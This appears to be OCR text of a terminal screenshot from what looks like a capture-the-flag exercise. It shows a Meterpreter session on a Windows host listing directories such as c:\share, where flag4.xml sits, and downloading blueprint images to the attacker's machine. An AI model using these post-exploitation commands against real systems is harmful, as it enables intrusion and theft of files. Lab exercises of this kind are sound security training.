 root@kali2: ~
File Edit View Search Terminal Help
100444/r--r--r-- 333203 fil 2008-01-19 02:45:45 -0500 bootmgr
100666/rw-rw-rw- 10 fil 2006-09-18 17:43:37 -0400 config.sys
100777/rwxrwxrwx 36 fil 2018-10-19 02:23:05 -0400 freeze.bat
40777/rwxrwxrwx 0 dir 2016-02-03 22:52:28 -0500 inetpub
100666/rw-rw-rw- 1717 fil 2016-07-08 14:56:42 -0400 ip.txt
100666/rw-rw-rw- 1671 fil 2018-08-16 02:21:14 -0400 myip111.txt
100666/rw-rw-rw- 2460368896 fil 2024-09-30 01:15:38 -0400 pagefile.sys
40777/rwxrwxrwx 0 dir 2018-02-26 00:18:09 -0500 share
100777/rwxrwxrwx 252416 fil 2011-09-07 16:38:30 -0400 wget.exe
40777/rwxrwxrwx 0 dir 2018-03-25 21:38:19 -0400 xampp
meterpreter > cd share
meterpreter > ls
Listing: c:\share
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2018-02-26 00:17:55 -0500 DeathStar
100666/rw-rw-rw- 23658 fil 2018-02-25 23:46:04 -0500 config-pfsense.university.edu.xml
100666/rw-rw-rw- 23669 fil 2018-02-25 23:48:29 -0500 flag4.xml
meterpreter > cd DeathStar
meterpreter > ls
Listing: c:\share\DeathStar
===========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1888856 fil 2018-02-26 00:08:55 -0500 blueprint1.jpg
100666/rw-rw-rw- 175703 fil 2018-02-26 00:14:22 -0500 blueprint2.jpg
100666/rw-rw-rw- 56571 fil 2018-02-26 00:17:15 -0500 blueprint3.jpg
100666/rw-rw-rw- 109575 fil 2018-02-26 00:17:55 -0500 blueprint4.jpg
meterpreter > download *.jpg /root
[*] downloading: .\blueprint1.jpg -> /root/blueprint1.jpg
[*] download : .\blueprint1.jpg -> /root/blueprint1.jpg
[*] downloading: .\blueprint2.jpg -> /root/blueprint2.jpg
[*] download : .\blueprint2.jpg -> /root/blueprint2.jpg
[*] downloading: .\blueprint3.jpg -> /root/blueprint3.jpg
[*] download : .\blueprint3.jpg -> /root/blueprint3.jpg
[*] downloading: .\blueprint4.jpg -> /root/blueprint4.jpg
[*] download : .\blueprint4.jpg -> /root/blueprint4.jpg
meterpreter >